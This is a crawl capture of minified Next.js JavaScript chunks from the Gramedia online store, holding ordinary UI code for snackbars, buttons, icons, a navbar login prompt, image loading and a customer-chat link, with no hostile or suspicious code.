T({onAuthorized:()=>{q()},onBeforeNavigate:()=>{w(!0)}})},q=()=>{L()};return(0,l.useEffect)(()=>{E((0,p.EA)())},[]),{isLoadingAddToCart:I,isLoadingAddToCartMutation:V,addToCart:K,productImage:W,VariantIcon:z,VariantIcon24:B}}},54318:function(e,t,a){a.d(t,{Ds:function(){return x},OV:function(){return m},cE:function(){return s}});var i=a(75271);let s=5e3,r=0,l=new Map,d=e=>{if(l.has(e))return;let t=setTimeout(()=>{l.delete(e),u({type:"REMOVE_SNACKBAR",snackbarId:e})},1e6);l.set(e,t)},n=(e,t)=>{switch(t.type){case"ADD_SNACKBAR":return{...e,snackbars:[t.snackbar,...e.snackbars].slice(0,1)};case"UPDATE_SNACKBAR":return{...e,snackbars:e.snackbars.map(e=>e.id===t.snackbar.id?{...e,...t.snackbar}:e)};case"DISMISS_SNACKBAR":{let{snackbarId:a}=t;return a?d(a):e.snackbars.forEach(e=>{d(e.id)}),{...e,snackbars:e.snackbars.map(e=>e.id===a||void 0===a?{...e,open:!1}:e)}}case"REMOVE_SNACKBAR":if(void 0===t.snackbarId)return{...e,snackbars:[]};return{...e,snackbars:e.snackbars.filter(e=>e.id!==t.snackbarId)}}},o=[],c={snackbars:[]};function u(e){c=n(c,e),o.forEach(e=>{e(c)})}function m(e){let{...t}=e,a=(r=(r+1)%Number.MAX_VALUE).toString(),i=()=>u({type:"DISMISS_SNACKBAR",snackbarId:a});return setTimeout(()=>{i()},s),u({type:"ADD_SNACKBAR",snackbar:{...t,id:a,open:!0,onOpenChange:e=>{e||i()}}}),{id:a,dismiss:i,update:e=>u({type:"UPDATE_SNACKBAR",snackbar:{...e,id:a}})}}function x(){let[e,t]=i.useState(c);return i.useEffect(()=>(o.push(t),()=>{let e=o.indexOf(t);e>-1&&o.splice(e,1)}),[e]),{...e,showSnackbar:m,dismiss:e=>u({type:"DISMISS_SNACKBAR",snackbarId:e})}}},28841:function(e,t,a){a.d(t,{B:function(){return n}});var i=a(75271),s=a(53405),r=a(95285),l=a(6875),d=a(52676);function n(e){let t=e+"CollectionProvider",[a,n]=(0,s.b)(t),[o,c]=a(t,{collectionRef:{current:null},itemMap:new Map}),u=e=>{let{scope:t,children:a}=e,s=i.useRef(null),r=i.useRef(new Map).current;return(0,d.jsx)(o,{scope:t,itemMap:r,collectionRef:s,children:a})};u.displayName=t;let m=e+"CollectionSlot",x=i.forwardRef((e,t)=>{let{scope:a,children:i}=e,s=c(m,a),n=(0,r.e)(t,s.collectionRef);return(0,d.jsx)(l.g7,{ref:n,children:i})});x.displayName=m;let p=e+"CollectionItemSlot",f="data-radix-collection-item",v=i.forwardRef((e,t)=>{let{scope:a,children:s,...n}=e,o=i.useRef(null),u=(0,r.e)(t,o),m=c(p,a);return i.useEffect(()=>(m.itemMap.set(o,{ref:o,...n}),()=>void m.itemMap.delete(o))),(0,d.jsx)(l.g7,{[f]:"",ref:u,children:s})});return v.displayName=p,[{Provider:u,Slot:x,ItemSlot:v},function(t){let a=c(e+"CollectionConsumer",t);return i.useCallback(()=>{let e=a.collectionRef.current;if(!e)return[];let t=Array.from(e.querySelectorAll(`[${f}]`));return Array.from(a.itemMap.values()).sort((e,a)=>t.indexOf(e.ref.current)-t.indexOf(a.ref.current))},[a.collectionRef,a.itemMap])},n]}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/7377.3fe93fa370f03897.js
body_size: 2101
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="620e07f8-dd55-4298-b56d-51fa831d735f",e._sentryDebugIdIdentifier="sentry-dbid-620e07f8-dd55-4298-b56d-51fa831d735f")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[7377],{59393:function(e,t,n){var r=n(52676),a=n(2808),l=n(51298);let i=(0,a.j)("w-5 h-5 animate-spin",{variants:{variant:{white:"text-white fill-neutral-500",black:"text-neutral-700 fill-neutral-50",brand:"text-brand-500 fill-neutral-50",accent:"text-accent-500 fill-neutral-50",green:"text-green-500 fill-neutral-50",yellow:"text-yellow-500 fill-neutral-50",red:"text-red-500 fill-neutral-50"}},defaultVariants:{variant:"black"}});t.Z=e=>{let{variant:t,width:n=20,height:a=20,className:s}=e;return(0,r.jsxs)("svg",{"aria-hidden":"true",width:n,height:a,className:(0,l.cn)(i({variant:t}),s),viewBox:"0 0 100 101",fill:"none",xmlns:"http://www.w3.org/2000/svg","data-sentry-element":"svg","data-sentry-component":"LoadingSpinner","data-sentry-source-file":"LoadingSpinner.tsx",children:[(0,r.jsx)("path",{d:"M100 50.5908C100 78.2051 77.6142 100.591 50 100.591C22.3858 100.591 0 78.2051 0 50.5908C0 22.9766 22.3858 0.59082 50 0.59082C77.6142 0.59082 100 22.9766 100 50.5908ZM9.08144 50.5908C9.08144 73.1895 27.4013 91.5094 50 91.5094C72.5987 91.5094 90.9186 73.1895 90.9186 50.5908C90.9186 27.9921 72.5987 9.67226 50 9.67226C27.4013 9.67226 9.08144 27.9921 9.08144 50.5908Z",fill:"currentColor","data-sentry-element":"path","data-sentry-source-file":"LoadingSpinner.tsx"}),(0,r.jsx)("path",{d:"M93.9676 39.0409C96.393 38.4038 97.8624 35.9116 97.0079 33.5539C95.2932 28.8227 92.871 24.3692 89.8167 20.348C85.8452 15.1192 80.8826 10.7238 75.2124 7.41289C69.5422 4.10194 63.2754 1.94025 56.7698 1.05124C51.7666 0.367541 46.6976 0.446843 41.7345 1.27873C39.2613 1.69328 37.813 4.19778 38.4501 6.62326C39.0873 9.04874 41.5694 10.4717 44.0505 10.1071C47.8511 9.54855 51.7191 9.52689 55.5402 10.0491C60.8642 10.7766 65.9928 12.5457 70.6331 15.2552C75.2735 17.9648 79.3347 21.5619 82.5849 25.841C84.9175 28.9121 86.7997 32.2913 88.1811 35.8758C89.083 38.2158 91.5421 39.6781 93.9676 39.0409Z",fill:"currentFill","data-sentry-element":"path","data-sentry-source-file":"LoadingSpinner.tsx"})]})}},87377:function(e,t,n){n.r(t);var r=n(52676),a=n(82723),l=n(12233),i=n(89188);t.default=()=>{let{t:e}=(0,a.$G)("common"),{handleGramediaAccounts:t}=(0,l.X)();return(0,r.jsxs)("div",{className:"ml-auto flex","data-sentry-component":"NavbarAccountGuest","data-sentry-source-file":"NavbarAccountGuest.tsx",children:[(0,r.jsx)(i.Z,{variant:"secondary",size:"medium",className:"mr-4","data-testid":"navbarLogin",onClick:async()=>await t("login"),"data-sentry-element":"Button","data-sentry-source-file":"NavbarAccountGuest.tsx",children:e("login")}),(0,r.jsx)(i.Z,{size:"medium","data-testid":"navbarRegister",onClick:async()=>await t("register"),"data-sentry-element":"Button","data-sentry-source-file":"NavbarAccountGuest.tsx",children:e("register")})]})}},89188:function(e,t,n){n.d(t,{Z:function(){return c}});var r=n(52676),a=n(6875),l=n(2808),i=n(75271),s=n(51298),o=n(59393);let d=(0,l.j)("relative inline-flex items-center justify-center text-sm transition-colors focus-visible:outline-none disabled:pointer-events-none [&:not(.button--loading)]:disabled:opacity-50",{variants:{variant:{primary:"bg-brand-500 text-white [.dweb_&]:hover:bg-brand-700 active:bg-brand-600 [&:not(.button--loading)]:disabled:bg-neutral-200 [&:not(.button--loading)]:disabled:text-white",secondary:"bg-white border border-neutral-200 text-neutral-700 [.dweb_&]:hover:border-neutral-700 active:border-neutral-600 active:bg-neutral-50 active:text-neutral-600 [&:not(.button--loading)]:disabled:bg-neutral-50 [&:not(.button--loading)]:disabled:border-neutral-200 [&:not(.button--loading)]:disabled:text-neutral-200",tertiary:"bg-white border border-transparent text-neutral-700 [.dweb_&]:hover:bg-neutral-50 [.dweb_&]:hover:text-neutral-700 active:bg-neutral-50 active:text-neutral-600 [&:not(.button--loading)]:disabled:bg-white [&:not(.button--loading)]:disabled:text-neutral-200"},size:{large:"py-4 px-6 text-l-extrabold rounded-m",medium:"py-3 px-4 text-s-extrabold rounded-s",small:"py-2 px-3 text-xs-extrabold rounded-xs"}},defaultVariants:{variant:"primary",size:"small"}}),u=i.forwardRef((e,t)=>{let{variant:n,size:l,asChild:i=!1,isLoading:u,className:c,children:f,disabled:b,...g}=e,p=i?a.g7:"button";return(0,r.jsxs)(p,{ref:t,disabled:b||u,className:(0,s.cn)(d({variant:n,size:l}),u&&"button--loading",c),...g,children:[(0,r.jsx)("div",{className:(0,s.cn)(u&&"invisible opacity-0"),children:f}),u&&(0,r.jsx)("div",{className:"absolute inset-0 top-0 flex h-full w-full items-center justify-center",children:(0,r.jsx)(o.Z,{variant:"primary"!==n&&n?"black":"white"})})]})});u.displayName="Button";var c=u},95285:function(e,t,n){n.d(t,{F:function(){return a},e:function(){return l}});var r=n(75271);function a(...e){return t=>e.forEach(e=>{"function"==typeof e?e(t):null!=e&&(e.current=t)})}function l(...e){return r.useCallback(a(...e),e)}},6875:function(e,t,n){n.d(t,{g7:function(){return i}});var r=n(75271),a=n(95285),l=n(52676),i=r.forwardRef((e,t)=>{let{children:n,...a}=e,i=r.Children.toArray(n),o=i.find(d);if(o){let e=o.props.children,n=i.map(t=>t!==o?t:r.Children.count(e)>1?r.Children.only(null):r.isValidElement(e)?e.props.children:null);return(0,l.jsx)(s,{...a,ref:t,children:r.isValidElement(e)?r.cloneElement(e,void 0,n):null})}return(0,l.jsx)(s,{...a,ref:t,children:n})});i.displayName="Slot";var s=r.forwardRef((e,t)=>{let{children:n,...l}=e;if(r.isValidElement(n)){let e,i;let s=(e=Object.getOwnPropertyDescriptor(n.props,"ref")?.get)&&"isReactWarning"in e&&e.isReactWarning?n.ref:(e=Object.getOwnPropertyDescriptor(n,"ref")?.get)&&"isReactWarning"in e&&e.isReactWarning?n.props.ref:n.props.ref||n.ref;return r.cloneElement(n,{...function(e,t){let n={...t};for(let r in t){let a=e[r],l=t[r];/^on[A-Z]/.test(r)?a&&l?n[r]=(...e)=>{l(...e),a(...e)}:a&&(n[r]=a):"style"===r?n[r]={...a,...l}:"className"===r&&(n[r]=[a,l].filter(Boolean).join(" "))}return{...e,...n}}(l,n.props),ref:t?(0,a.F)(t,s):s})}return r.Children.count(n)>1?r.Children.only(null):null});s.displayName="SlotClone";var o=({children:e})=>(0,l.jsx)(l.Fragment,{children:e});function d(e){return r.isValidElement(e)&&e.type===o}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/14dad63f-d1acd10b89d3dce8.js
body_size: 1118
content:
!function(){try{var a="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},n=Error().stack;n&&(a._sentryDebugIds=a._sentryDebugIds||{},a._sentryDebugIds[n]="238c6d29-4483-4f25-ad32-bbcdc357449d",a._sentryDebugIdIdentifier="sentry-dbid-238c6d29-4483-4f25-ad32-bbcdc357449d")}catch(a){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[6590],{16731:function(a,n,c){c.d(n,{Aq_:function(){return r},EnH:function(){return d},IZT:function(){return h},Ji3:function(){return l},UIM:function(){return o},V2H:function(){return u},Vg1:function(){return f},aV2:function(){return v},o7F:function(){return Z},rLv:function(){return t},zdt:function(){return i}});var e=c(74517);let l=(0,e.k)("HatGraduation16Filled","16",["M6.63 2.45a2.5 2.5 0 0 1 2.74 0l5.4 3.53a.5.5 0 0 1 .01.83L9.4 10.45a2.5 2.5 0 0 1-2.8 0L2 7.35v3.15a.5.5 0 1 1-1 0v-4a.5.5 0 0 1 0-.05.5.5 0 0 1 .23-.47l5.4-3.53ZM3 11.5V9.23l3.04 2.05c1.18.8 2.74.8 3.92 0L13 9.23v2.27a.5.5 0 0 1-.12.32l-.38-.32.38.32v.01l-.03.03a3.6 3.6 0 0 1-.32.32A6.57 6.57 0 0 1 8 14a6.57 6.57 0 0 1-4.53-1.82 5.42 5.42 0 0 1-.32-.32l-.02-.03h-.01l.38-.33-.38.32A.5.5 0 0 1 3 11.5Z"]),t=(0,e.k)("HatGraduation24Filled","24",["M5 17.75v-3.77l4.06 2.66a5.38 5.38 0 0 0 5.88 0L19 13.98v3.77c0 .16-.05.32-.15.45l-.01.02-.02.01v.02a3.4 3.4 0 0 1-.41.43c-.28.27-.7.61-1.25.96A9.7 9.7 0 0 1 12 21a9.7 9.7 0 0 1-5.16-1.36 7.43 7.43 0 0 1-1.68-1.42v-.01a.76.76 0 0 1-.16-.46Zm17.16-7.62-8.04 5.25a3.87 3.87 0 0 1-4.24 0L3 10.88v5.37a.75.75 0 0 1-1.5 0V10c0-.09.02-.17.04-.25a.75.75 0 0 1 .3-.88L9.92 3.7a3.87 3.87 0 0 1 4.18 0l8.06 5.17a.75.75 0 0 1 .01 1.26Z"]),r=(0,e.k)("Heart20Filled","20",["M9.39 4.29a4.3 4.3 0 0 0-6.13-.02 4.4 4.4 0 0 0 .02 6.2l6.27 6.33c.26.27.69.27.95 0l6.24-6.3a4.4 4.4 0 0 0-.02-6.19 4.3 4.3 0 0 0-6.13-.01l-.6.6-.6-.61Z"]),u=(0,e.k)("Heart20Regular","20",["m10.5 16.8 6.24-6.3a4.4 4.4 0 0 0-.02-6.19 4.3 4.3 0 0 0-6.13-.01l-.6.6-.6-.61a4.3 4.3 0 0 0-6.13-.02 4.4 4.4 0 0 0 .02 6.2l6.27 6.33c.26.27.69.27.95 0ZM11.3 5a3.3 3.3 0 0 1 4.71.02 3.4 3.4 0 0 1 .02 4.78l-6 6.06-6.04-6.1a3.4 3.4 0 0 1-.02-4.78 3.3 3.3 0 0 1 4.7.01l.97.97c.2.2.51.2.7 0L11.3 5Z"]),d=(0,e.k)("Heart24Filled","24",["M12.82 5.58 12 6.4l-.82-.82a5.37 5.37 0 1 0-7.6 7.6l7.89 7.9c.3.29.77.29 1.06 0l7.9-7.9a5.38 5.38 0 1 0-7.61-7.6Z"]),i=(0,e.k)("Heart24Regular","24",["M12.82 5.58 12 6.4l-.82-.82a5.37 5.37 0 1 0-7.6 7.6l7.89 7.9c.3.29.77.29 1.06 0l7.9-7.9a5.38 5.38 0 1 0-7.61-7.6Zm6.55 6.54L12 19.48l-7.36-7.36a3.87 3.87 0 1 1 5.48-5.48L11.47 8c.3.3.79.29 1.08-.02l1.33-1.34a3.88 3.88 0 0 1 5.49 5.48Z"]),o=(0,e.k)("History16Filled","16",["M8 3.5A4.5 4.5 0 1 1 3.5 8 .75.75 0 0 0 2 8a6 6 0 1 0 2.5-4.87v-.38a.75.75 0 0 0-1.5 0v2.5c0 .41.34.75.75.75h1.5a.75.75 0 0 0 0-1.5h-.08c.77-.63 1.76-1 2.83-1Zm.5 2.25a.75.75 0 0 0-1.5 0v2.5c0 .41.34.75.75.75h1.5a.75.75 0 0 0 0-1.5H8.5V5.75Z"]),f=(0,e.k)("History24Filled","24",["M19.25 12A7.25 7.25 0 0 0 7.58 6.25h.67a1 1 0 0 1 0 2h-3a1 1 0 0 1-1-1V7h-.03l.03-.05v-2.7a1 1 0 0 1 2 0v.5a9.25 9.25 0 1 1-3.43 6.12c.06-.51.51-.87 1.03-.87.6 0 1.02.57.95 1.16a7.25 7.25 0 1 0 14.45.84ZM13 8a1 1 0 1 0-2 0v5a1 1 0 0 0 1 1h3a1 1 0 1 0 0-2h-2V8Z"]),v=(0,e.k)("Home16Filled","16",["M8.69 1.26a1 1 0 0 0-1.38 0L2.47 5.84c-.3.28-.47.68-.47 1.1v5.56c0 .83.67 1.5 1.5 1.5H5c.83 0 1.5-.67 1.5-1.5V10c0-.28.22-.5.5-.5h2c.28 0 .5.22.5.5v2.5c0 .83.67 1.5 1.5 1.5h1.5c.83 0 1.5-.67 1.5-1.5V6.93c0-.41-.17-.8-.47-1.09L8.7 1.26Z"]),Z=(0,e.k)("Home24Filled","24",["M13.45 2.53c-.84-.7-2.06-.7-2.9 0L3.8 8.23c-.5.43-.8 1.05-.8 1.72v9.3c0 .97.78 1.75 1.75 1.75h3c.97 0 1.75-.78 1.75-1.75v-4c0-.68.54-1.23 1.22-1.25h2.56c.68.02 1.22.57 1.22 1.25v4c0 .97.78 1.75 1.75 1.75h3c.97 0 1.75-.78 1.75-1.75v-9.3c0-.67-.3-1.3-.8-1.72l-6.75-5.7Z"]),h=(0,e.k)("Info16Regular","16",["M8.5 7.5a.5.5 0 1 0-1 0v3a.5.5 0 0 0 1 0v-3Zm.25-2a.75.75 0 1 1-1.5 0 .75.75 0 0 1 1.5 0ZM8 1a7 7 0 1 0 0 14A7 7 0 0 0 8 1ZM2 8a6 6 0 1 1 12 0A6 6 0 0 1 2 8Z"])}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/90722914-fd9d6b31812240e1.js
body_size: 186
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},n=Error().stack;n&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[n]="79f14826-1545-40b8-9d48-39790afc1356",e._sentryDebugIdIdentifier="sentry-dbid-79f14826-1545-40b8-9d48-39790afc1356")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[6344],{83581:function(e,n,a){a.d(n,{G5z:function(){return t},IVg:function(){return u},jkS:function(){return f},teR:function(){return d},uTY:function(){return l}});var r=a(74517);let t=(0,r.k)("Add16Filled","16",["M8.5 2.75a.75.75 0 0 0-1.5 0V7H2.75a.75.75 0 0 0 0 1.5H7v4.25a.75.75 0 0 0 1.5 0V8.5h4.25a.75.75 0 0 0 0-1.5H8.5V2.75Z"]),l=(0,r.k)("Add20Filled","20",["M10.5 2.75a.75.75 0 0 0-1.5 0V9H2.75a.75.75 0 0 0 0 1.5H9v6.25a.75.75 0 0 0 1.5 0V10.5h6.25a.75.75 0 0 0 0-1.5H10.5V2.75Z"]),u=(0,r.k)("ArrowCircleUpRight24Regular","24",["M13.5 9.5H8.74a.75.75 0 0 1 0-1.5h6.5c.41 0 .75.34.75.75v6.5a.75.75 0 0 1-1.5 0v-4.64l-5.22 5.17a.75.75 0 0 1-1.06-1.06L13.5 9.5ZM2 12a10 10 0 1 0 20 0 10 10 0 0 0-20 0Zm10 8.5a8.5 8.5 0 1 1 0-17 8.5 8.5 0 0 1 0 17Z"]),d=(0,r.k)("ArrowLeft24Filled","24",["M10.3 19.72a1 1 0 0 0 1.4-1.43L6.33 13H20a1 1 0 0 0 0-2H6.33l5.37-5.28a1 1 0 0 0-1.4-1.42l-6.93 6.82c-.5.5-.5 1.3 0 1.78l6.92 6.83Z"]),f=(0,r.k)("ArrowLeft24Regular","24",["M10.73 19.8a.75.75 0 0 0 1.04-1.1l-6.25-5.95h14.73a.75.75 0 0 0 0-1.5H5.52l6.25-5.95a.75.75 0 0 0-1.04-1.1l-7.42 7.08a1 1 0 0 0 0 1.44l7.42 7.07Z"])}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/5903.db7cf47e5986537f.js
body_size: 1143
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="dffebce5-01f4-47fc-b811-160ea8a720a4",e._sentryDebugIdIdentifier="sentry-dbid-dffebce5-01f4-47fc-b811-160ea8a720a4")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[5903],{37102:function(e,t,n){n.d(t,{Z:function(){return h},j:function(){return f}});var r=n(52676),a=n(75271),i=n(45098),u=n(37058),s=n.n(u),l=n(59739),o=n(51298),c=n(27418),d=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},[n,r]=(0,a.useState)(!1);return(0,a.useEffect)(()=>{let n=e.current;if(!n)return;let a=new IntersectionObserver(e=>{let[i]=e;(null==i?void 0:i.isIntersecting)?(r(!0),t.onlyOnce&&a.unobserve(n)):t.onlyOnce||r(!1)},{threshold:t.threshold||0,rootMargin:t.rootMargin||"0px"});return a.observe(n),()=>{a.unobserve(n)}},[e,t.threshold,t.rootMargin,t.onlyOnce]),n};let f=e=>{try{return new URL(e),!0}catch(e){return!1}};var h=e=>{let{src:t,fallbackSrc:n="",className:u,errorClassName:h,transformationOptions:m,withTransformedUrl:v=!0,...g}=e,{isIos:y,isSafari:b}=(0,c.Z)(),p=function(e,t){let{width:n,height:r,resizeType:a=i.Nq.FIT,enlarge:u=!1,enabled:s=!0,quality:l}=t;if(!e)return"";if(!1===s||e.includes("fallback-images")||!f(e))return e;let o=(0,i.ZP)().resize({width:+(null!=n?n:0),height:+(null!=r?r:0),type:a});u&&o.enlarge(),l&&o.quality(l);let c=o.build({plain:!0,path:e,baseUrl:"https://image.gramedia.net"});return c.startsWith("".concat("https://image.gramedia.net","/-/"))?c.replace("/-/","/"):c}(t,null!=m?m:{}),[x,w]=(0,a.useState)(v?p:t),[I,Z]=(0,a.useState)(!1),_=(0,a.useRef)(""),k=(0,a.useRef)(null),E=(0,a.useRef)(null),N=d(E,{onlyOnce:!0});return(0,a.useEffect)(()=>{var e;let t=setTimeout(()=>{var e;!(null==k?void 0:null===(e=k.current)||void 0===e?void 0:e.naturalWidth)&&N&&(y||b)&&(Z(!0),w(n))},3e3);return(null==k?void 0:null===(e=k.current)||void 0===e?void 0:e.naturalWidth)&&clearTimeout(t),()=>{clearTimeout(t)}},[k,N,y,b]),_.current||(_.current=(0,l.Z)()),(0,r.jsx)("div",{ref:E,"data-sentry-component":"Image","data-sentry-source-file":"Image.tsx",children:(N||!y||!b)&&(0,a.createElement)(s(),{...g,ref:k,className:(0,o.cn)(u,I&&h),key:_.current,src:x,unoptimized:!0,onError:()=>{Z(!0),w(n)}})})}},75903:function(e,t,n){n.r(t),n.d(t,{default:function(){return d}});var r=n(52676),a=n(96823),i=n.n(a);n(75271);var u={src:"https://static.gramedia.net/_next/static/media/customer-chat.2049aa36.avif"},s=n(93570),l=n(51298),o=n(27418),c=n(30599),d=()=>{let{isDesktop:e}=(0,o.Z)();return e?(0,r.jsx)("div",{className:(0,l.cn)("fixed bottom-5 right-5 z-[100] overflow-hidden rounded-infinity bg-[#4384f5]"),id:"customer-chat","data-sentry-component":"CustomerChat","data-sentry-source-file":"index.tsx",children:(0,r.jsx)(i(),{target:"_blank",href:"https://wa.me/".concat(s.NY),"data-sentry-element":"Link","data-sentry-source-file":"index.tsx",children:(0,r.jsx)(c.Z,{width:60,height:60,src:null==u?void 0:u.src,alt:"customer sercive",transformationOptions:{width:120},"data-sentry-element":"Image","data-sentry-source-file":"index.tsx"})})}):null}},27418:function(e,t,n){n.d(t,{Z:function(){return r.Z}});var r=n(80891)},30599:function(e,t,n){n.d(t,{Z:function(){return r.Z}});var r=n(37102)}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/1975.09a48beb0725e0ba.js
body_size: 2180
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="2a6e35d1-d2ba-4352-a6cb-4006f3a785be",e._sentryDebugIdIdentifier="sentry-dbid-2a6e35d1-d2ba-4352-a6cb-4006f3a785be")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[1975],{23043:function(e,t,n){n.d(t,{A9:function(){return c},AC:function(){return d},Gp:function(){return i},U1:function(){return u},wT:function(){return l}});var r=n(52676),a=n(93063),s=n(75271),o=n(51298);let l=a.zt,i=s.forwardRef((e,t)=>{let{className:n,...s}=e;return(0,r.jsx)(a.l_,{ref:t,className:(0,o.cn)("snackbar-viewport fixed bottom-12 z-[60] mx-auto flex max-h-screen w-full max-w-[500px] flex-col-reverse items-center [.dweb_&]:bottom-auto [.dweb_&]:top-[88px] [.dweb_&]:max-w-[100%] [.dweb_&]:flex-col",n),...s})});i.displayName=a.l_.displayName;let c=s.forwardRef((e,t)=>{let{className:n,...s}=e;return(0,r.jsx)(a.fC,{ref:t,className:(0,o.cn)("snackbar group pointer-events-auto mx-auto flex items-center justify-between space-x-2 overflow-hidden rounded-s bg-neutral-600 px-4 py-3 shadow-3 transition-all [.dweb_&]:w-[480px] [.mweb_&]:w-[calc(100dvw_-_32px)] [.mweb_&]:max-w-[468px]","\n          data-[state=open]:animate-in\n          data-[state=closed]:animate-out\n          data-[swipe=end]:animate-out\n          data-[state=closed]:fade-out-50\n          data-[state=closed]:slide-out-to-bottom-[300%]\n          data-[state=open]:slide-in-from-bottom-[300%]\n          data-[state=closed]:[animation-duration:_.3s]\n          data-[state=open]:[animation-duration:_.3s]\n          data-[state=closed]:[.dweb_&]:slide-out-to-top-[300%]\n          data-[state=open]:[.dweb_&]:slide-in-from-top-[300%]\n        ",n),...s})});c.displayName=a.fC.displayName;let d=s.forwardRef((e,t)=>{let{className:n,...s}=e;return(0,r.jsx)(a.aU,{ref:t,"data-testid":"snackbarAction",className:(0,o.cn)("shrink-0 bg-transparent text-s-extrabold text-brand-200",n),...s})});d.displayName=a.aU.displayName;let u=s.forwardRef((e,t)=>{let{className:n,...s}=e;return(0,r.jsx)(a.dk,{ref:t,className:(0,o.cn)("text-s-medium text-neutral-50",n),...s})});u.displayName=a.dk.displayName},68092:function(e,t,n){n.r(t);var r=n(52676),a=n(23043),s=n(54318);t.default=()=>{let{snackbars:e}=(0,s.Ds)();return(0,r.jsxs)(a.wT,{"data-sentry-element":"SnackbarProvider","data-sentry-component":"SnackbarContainer","data-sentry-source-file":"SnackbarContainer.tsx",children:[e.map(function(e){let{id:t,message:n,action:o,...l}=e;return(0,r.jsxs)(a.A9,{duration:s.cE,"data-radix-toast-duration":"5000",...l,children:[n&&(0,r.jsx)(a.U1,{className:"","data-testid":"snackbarDescription",children:n}),o]},t)}),(0,r.jsx)(a.Gp,{"data-sentry-element":"SnackbarViewport","data-sentry-source-file":"SnackbarContainer.tsx"})]})}},54318:function(e,t,n){n.d(t,{Ds:function(){return p},OV:function(){return f},cE:function(){return a}});var r=n(75271);let a=5e3,s=0,o=new Map,l=e=>{if(o.has(e))return;let t=setTimeout(()=>{o.delete(e),u({type:"REMOVE_SNACKBAR",snackbarId:e})},1e6);o.set(e,t)},i=(e,t)=>{switch(t.type){case"ADD_SNACKBAR":return{...e,snackbars:[t.snackbar,...e.snackbars].slice(0,1)};case"UPDATE_SNACKBAR":return{...e,snackbars:e.snackbars.map(e=>e.id===t.snackbar.id?{...e,...t.snackbar}:e)};case"DISMISS_SNACKBAR":{let{snackbarId:n}=t;return n?l(n):e.snackbars.forEach(e=>{l(e.id)}),{...e,snackbars:e.snackbars.map(e=>e.id===n||void 0===n?{...e,open:!1}:e)}}case"REMOVE_SNACKBAR":if(void 0===t.snackbarId)return{...e,snackbars:[]};return{...e,snackbars:e.snackbars.filter(e=>e.id!==t.snackbarId)}}},c=[],d={snackbars:[]};function u(e){d=i(d,e),c.forEach(e=>{e(d)})}function f(e){let{...t}=e,n=(s=(s+1)%Number.MAX_VALUE).toString(),r=()=>u({type:"DISMISS_SNACKBAR",snackbarId:n});return setTimeout(()=>{r()},a),u({type:"ADD_SNACKBAR",snackbar:{...t,id:n,open:!0,onOpenChange:e=>{e||r()}}}),{id:n,dismiss:r,update:e=>u({type:"UPDATE_SNACKBAR",snackbar:{...e,id:n}})}}function p(){let[e,t]=r.useState(d);return r.useEffect(()=>(c.push(t),()=>{let e=c.indexOf(t);e>-1&&c.splice(e,1)}),[e]),{...e,showSnackbar:f,dismiss:e=>u({type:"DISMISS_SNACKBAR",snackbarId:e})}}},28841:function(e,t,n){n.d(t,{B:function(){return i}});var r=n(75271),a=n(53405),s=n(95285),o=n(6875),l=n(52676);function i(e){let t=e+"CollectionProvider",[n,i]=(0,a.b)(t),[c,d]=n(t,{collectionRef:{current:null},itemMap:new Map}),u=e=>{let{scope:t,children:n}=e,a=r.useRef(null),s=r.useRef(new Map).current;return(0,l.jsx)(c,{scope:t,itemMap:s,collectionRef:a,children:n})};u.displayName=t;let f=e+"CollectionSlot",p=r.forwardRef((e,t)=>{let{scope:n,children:r}=e,a=d(f,n),i=(0,s.e)(t,a.collectionRef);return(0,l.jsx)(o.g7,{ref:i,children:r})});p.displayName=f;let m=e+"CollectionItemSlot",b="data-radix-collection-item",y=r.forwardRef((e,t)=>{let{scope:n,children:a,...i}=e,c=r.useRef(null),u=(0,s.e)(t,c),f=d(m,n);return r.useEffect(()=>(f.itemMap.set(c,{ref:c,...i}),()=>void f.itemMap.delete(c))),(0,l.jsx)(o.g7,{[b]:"",ref:u,children:a})});return y.displayName=m,[{Provider:u,Slot:p,ItemSlot:y},function(t){let n=d(e+"CollectionConsumer",t);return r.useCallback(()=>{let e=n.collectionRef.current;if(!e)return[];let t=Array.from(e.querySelectorAll(`[${b}]`));return Array.from(n.itemMap.values()).sort((e,n)=>t.indexOf(e.ref.current)-t.indexOf(n.ref.current))},[n.collectionRef,n.itemMap])},i]}},95285:function(e,t,n){n.d(t,{F:function(){return a},e:function(){return s}});var r=n(75271);function a(...e){return t=>e.forEach(e=>{"function"==typeof e?e(t):null!=e&&(e.current=t)})}function s(...e){return r.useCallback(a(...e),e)}},6875:function(e,t,n){n.d(t,{g7:function(){return o}});var r=n(75271),a=n(95285),s=n(52676),o=r.forwardRef((e,t)=>{let{children:n,...a}=e,o=r.Children.toArray(n),i=o.find(c);if(i){let 